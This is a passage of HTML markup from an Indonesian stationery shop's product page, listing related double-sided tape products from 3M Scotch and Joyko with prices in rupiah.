}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KPG-12&#x20;Super&#x20;Strong&#x20;Premier&#x20;Gold" href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kpg-12-super-strong-premier-gold.html">3M Scotch Foam Double Tape KPG-12 Super Strong Premier Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="75" data-price-box="product-id-75">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-75"  data-price-amount="89500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 89.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-75"  data-price-amount="99000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 99.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox75" name="related_products[]" value="75" /><label class="label" for="related-checkbox75"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":75,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"75","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1856" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-nano-double-sided-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1856"><span class="product-image-wrapper"><!--mf_product_label_comment_1856--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/k/jk-group-nanodtape_yc9hmfmupuizxisx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20&#x20;Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1856 {
    width: 152px;
}
.product-image-container-1856 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nano&#x20;Double&#x20;Tape&#x20;Washable-Removable-Reusable&#x20;tebal&#x20;2mm&#x20;Joyko&#x20;NDST-1&#x20;&#x7C;&#x20;NDST-3&#x20;&#x7C;&#x20;NDST-A01-20" href="https://www.alattulissekolah.id/joyko-nano-double-sided-tape.html">Nano Double Tape Washable-Removable-Reusable tebal 2mm Joyko NDST-1 | NDST-3 | NDST-A01-20</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1856" data-price-box="product-id-1856">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":1856,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"1856","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_77" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-77"><span class="product-image-wrapper"><!--mf_product_label_comment_77--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_ktd-12_super_strong_transparent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent&#x20;harga&#x20;normal&#x20;76500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent" href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html">3M Scotch Foam Double Tape KTD-12 Super Strong Transparent</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-77"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-77"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox77" name="related_products[]" value="77" /><label class="label" for="related-checkbox77"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":77,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"77","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.alattulissekolah.id/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":2056,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"2056","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_807" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-sided-foam-tape-dft-51.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-807"><span class="product-image-wrapper"><!--mf_product_label_comment_807--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-group-sku-jk-dt615b-jk-dt1215b-jk-dt2415b-jk-dt4815b-jk-dft-51-jk-dft-52_fpc17tl1ipddpqvt.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape&#x20;Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-51&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-807 {
    width: 152px;
}
.product-image-container-807 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Sided&#x20;Foam&#x20;Tape&#x20;DFT-51&#x20;Selotip&#x20;Busa&#x20;Dua&#x20;Sisi&#x20;Cellotape" href="https://www.alattulissekolah.id/joyko-double-sided-foam-tape-dft-51.html">Joyko Double Sided Foam Tape DFT-51 Selotip Busa Dua Sisi Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="807" data-price-box="product-id-807">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-807"  data-price-amount="8000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 8.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-807"  data-price-amount="9200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 9.200,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox807" name="related_products[]" value="807" /><label class="label" for="related-checkbox807"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":807,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"807","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_809" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape-12mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-809"><span class="product-image-wrapper"><!--mf_product_label_comment_809--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-double-tape-12mmx15yards-core-blue-sku-jk-dt1215b_vgb5zoh8vntkodtk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-809 {
    width: 152px;
}
.product-image-container-809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;12mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-double-tape-12mmx15yards-core-blue.html">Joyko Double Tape 12mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="809" data-price-box="product-id-809">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-809"  data-price-amount="3300" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.300,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-809"  data-price-amount="3800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox809" name="related_products[]" value="809" /><label class="label" for="related-checkbox809"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":809,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"809","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_811" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape-24mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-811"><span class="product-image-wrapper"><!--mf_product_label_comment_811--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-double-tape-24mmx15yards-core-blue-sku-jk-dt2415b_trxuyseqeovatg1m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;"/></span></span>  <style>.product-image-container-811 {
    width: 152px;
}
.product-image-container-811 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;24mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-double-tape-24mmx15yards-core-blue.html">Joyko Double Tape 24mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="811" data-price-box="product-id-811">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-811"  data-price-amount="5900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 5.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-811"  data-price-amount="6800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 6.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox811" name="related_products[]" value="811" /><label class="label" for="related-checkbox811"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":811,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"811","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_68" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-68"><span class="product-image-wrapper"><!--mf_product_label_comment_68--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_cat_200-m_double-sided_tape_18mm_x_10y.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;harga&#x20;normal&#x20;14500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-68 {
    width: 152px;
}
.product-image-container-68 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;200-M&#x20;Double-Sided&#x20;Tape&#x20;18mm&#x20;x&#x20;10y&#x20;Isolasi&#x20;Bolak&#x20;Balik" href="https://www.alattulissekolah.id/3m-scotch-cat-200-m-double-sided-tape-18mm-x-10y.html">3M Scotch CAT 200-M Double-Sided Tape 18mm x 10y Isolasi Bolak Balik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="68" data-price-box="product-id-68">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-68"  data-price-amount="14500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-68"  data-price-amount="16500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox68" name="related_products[]" value="68" /><label class="label" for="related-checkbox68"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":68,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"68","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_813" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/joyko-double-tape-48mmx15yards-core-blue.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-813"><span class="product-image-wrapper"><!--mf_product_label_comment_813--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/j/o/joyko-double-tape-48mmx15yards-core-blue-sku-jk-dt4815b_godbiqbzcqhfqzne.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas&#x20;Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-813 {
    width: 152px;
}
.product-image-container-813 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Double&#x20;Tape&#x20;48mmx15yards&#x20;&#x28;Core&#x20;Blue&#x29;&#x20;Double&#x20;Tape&#x20;Selotip&#x20;Kertas" href="https://www.alattulissekolah.id/joyko-double-tape-48mmx15yards-core-blue.html">Joyko Double Tape 48mmx15yards (Core Blue) Double Tape Selotip Kertas</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="813" data-price-box="product-id-813">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-813"  data-price-amount="10000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 10.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-813"  data-price-amount="11500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.500,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox813" name="related_products[]" value="813" /><label class="label" for="related-checkbox813"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.alattulissekolah.id\/wishlist\/index\/add\/","data":{"product":813,"uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.alattulissekolah.id\/catalog\/product_compare\/add\/","data":{"product":"813","uenc":"aHR0cHM6Ly93d3cuYWxhdHR1bGlzc2Vrb2xhaC5pZC9qb3lrby1kb3VibGUtdGFwZS02bW14MTV5YXJkcy1jb3JlLWJsdWUuaHRtbA~~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_70" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.alattulissekolah.id/3m-scotch-foam-double-tape-kb-10-super-strong-outside-wall.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-70"><span class="product-image-wrapper"><!--mf_product_label_comment_70--><img src="https://www.alattulissekolah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulissekolah.id/media/catalog/product/cache/d4ae9549c481226f4336a336d7930b2d/3/m/3m_scotch_kb-10_super_strong_outside_wall.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" 